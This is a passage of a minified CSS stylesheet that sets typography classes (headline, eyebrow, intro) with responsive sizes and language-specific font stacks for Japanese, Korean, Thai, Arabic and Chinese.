Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-headline{font-size:32px;line-height:1.125;font-weight:600;letter-spacing:.004em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(ja){line-height:1.21875;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(ko){line-height:1.21875;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh){line-height:1.21875}.typography-headline:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-headline-reduced{font-size:40px;line-height:1.1;font-weight:600;letter-spacing:0;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(ja){line-height:1.175;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(ko){line-height:1.2;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(th){line-height:1.35;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-headline-reduced{font-size:32px;line-height:1.125;font-weight:600;letter-spacing:.004em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(ja){line-height:1.21875;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(ko){line-height:1.21875;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh){line-height:1.21875}.typography-headline-reduced:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-headline-reduced{font-size:28px;line-height:1.1428571429;font-weight:600;letter-spacing:.007em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(ja){line-height:1.1786114286;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(ko){line-height:1.25;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(th){line-height:1.3928571429;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh){line-height:1.25}.typography-headline-reduced:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-headline-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-eyebrow-super{font-size:32px;line-height:1.125;font-weight:600;letter-spacing:.004em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(ja){line-height:1.21875;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(ko){line-height:1.21875;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh){line-height:1.21875}.typography-eyebrow-super:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-eyebrow-super{font-size:28px;line-height:1.1428571429;font-weight:600;letter-spacing:.007em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(ja){line-height:1.1786114286;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(ko){line-height:1.25;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(th){line-height:1.3928571429;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh){line-height:1.25}.typography-eyebrow-super:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-eyebrow-super{font-size:24px;line-height:1.1666666667;font-weight:600;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(ko){line-height:1.2916666667;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh){line-height:1.2916666667}.typography-eyebrow-super:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-super:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-eyebrow-elevated{font-size:28px;line-height:1.1428571429;font-weight:600;letter-spacing:.007em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(ja){line-height:1.1786114286;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(ko){line-height:1.25;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(th){line-height:1.3928571429;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh){line-height:1.25}.typography-eyebrow-elevated:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-eyebrow-elevated{font-size:24px;line-height:1.1666666667;font-weight:600;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(ko){line-height:1.2916666667;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh){line-height:1.2916666667}.typography-eyebrow-elevated:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.typography-eyebrow-elevated{font-size:21px;line-height:1.1904761905;font-weight:600;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(ja){line-height:1.2380952381;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(ko){line-height:1.2858042857;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(th){line-height:1.381002381;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh){line-height:1.3334033333}.typography-eyebrow-elevated:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-elevated:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-eyebrow{font-size:24px;line-height:1.1666666667;font-weight:600;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(ko){line-height:1.2916666667;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh){line-height:1.2916666667}.typography-eyebrow:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-eyebrow{font-size:21px;line-height:1.1904761905;font-weight:600;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(ja){line-height:1.2380952381;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(ko){line-height:1.2858042857;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(th){line-height:1.381002381;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh){line-height:1.3334033333}.typography-eyebrow:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-eyebrow-reduced{font-size:21px;line-height:1.1904761905;font-weight:600;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(ja){line-height:1.2380952381;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(ko){line-height:1.2858042857;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(th){line-height:1.381002381;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh){line-height:1.3334033333}.typography-eyebrow-reduced:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:734px){.typography-eyebrow-reduced{font-size:19px;line-height:1.2105263158;font-weight:600;letter-spacing:.012em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(ja){line-height:1.2631578947;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(ko){line-height:1.3157894737;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(th){line-height:1.3684410526;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh){line-height:1.3684410526}.typography-eyebrow-reduced:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-eyebrow-reduced:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-intro-elevated{font-size:24px;line-height:1.3334133333;font-weight:400;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(ko){line-height:1.4584133333;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(ja){font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.typography-intro-elevated{font-size:21px;line-height:1.381002381;font-weight:400;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(ja){line-height:1.3334033333;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(ko){line-height:1.5238095238;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(th){line-height:1.381002381;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro-elevated:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.typography-intro{font-size:21px;line-height:1.381002381;font-weight:400;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(ja){line-height:1.3334033333;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(ko){line-height:1.5238095238;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(th){line-height:1.381002381;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.typography-intro:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica 